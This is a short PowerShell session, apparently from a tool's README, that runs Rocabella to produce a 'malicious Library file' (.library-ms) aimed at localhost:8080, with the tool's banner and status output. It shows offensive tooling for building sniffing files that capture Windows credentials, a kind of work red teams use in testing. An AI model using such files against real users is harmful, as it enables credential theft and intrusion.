 PowerShell
PS C:\Tools\Rocabella> .\Rocabella.exe lib -t localhost -p 8080 -o mylib -s hello
8888888b.                            888               888 888
888   Y88b                           888               888 888
888    888                           888               888 888
888   d88P .d88b.   .d8888b  8888b.  88888b.   .d88b.  888 888  8888b.
8888888P" d88""88b d88P"        "88b 888 "88b d8P  Y8b 888 888     "88b
888 T88b  888  888 888      .d888888 888  888 88888888 888 888 .d888888
888  T88b Y88..88P Y88b.    888  888 888 d88P Y8b.     888 888 888  888
888   T88b "Y88P"   "Y8888P "Y888888 88888P"   "Y8888  888 888 "Y888888
Rocabella v1.0 - Sniffing files generator.
Rocabella is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github/nickvourd/Rocabella for more...
[!] Added the '.library-ms' extension to mylib file
[+] Preparing your malicious Library file...
[+] Library file successfully created!
[+] Saved to C:\Tools\Rocabella\mylib.library-ms
[+] Completed in 0s
PS C:\Tools\Rocabella>